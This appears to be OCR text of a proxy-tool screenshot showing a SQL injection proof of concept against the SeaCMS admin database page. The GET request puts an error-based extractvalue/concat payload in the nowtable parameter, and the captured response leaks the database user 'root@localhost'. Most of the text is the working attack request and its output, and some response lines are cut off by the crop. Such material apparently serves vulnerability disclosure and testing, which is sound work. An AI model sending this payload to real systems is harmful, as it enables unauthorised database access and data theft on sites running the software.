 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /admin/admin_database.php?tablearr=1&action=bak&
nowtable=
sea_admin`%20where%201=extractvalue(1,concat(0x7e,user()))
--+ HTTP/1.1
2 Host: seacms.test:8888
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cookie: XDEBUG_SESSION=PHPSTORM; PHPSESSID=
3867f6136e8a77cbb36342486472d151
9 Connection: close
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
dmin/admin_database.php?tablearr=1&action=bak&nowtable=sea_
nt>
16
r infos: XPATH syntax error: '~root@localhost' <br />
r sql: <font color='red'>
lect * From `sea_admin` where 1=extractvalue(1,concat(0x7e,use
nt>
17
18
19
20 http-equiv='Content-Type' content='text/html; charset=utf-8'
21 >
ms 提示信息
e>
22 target='_self'/>
23
24 ftmargin='0' topmargin='0'>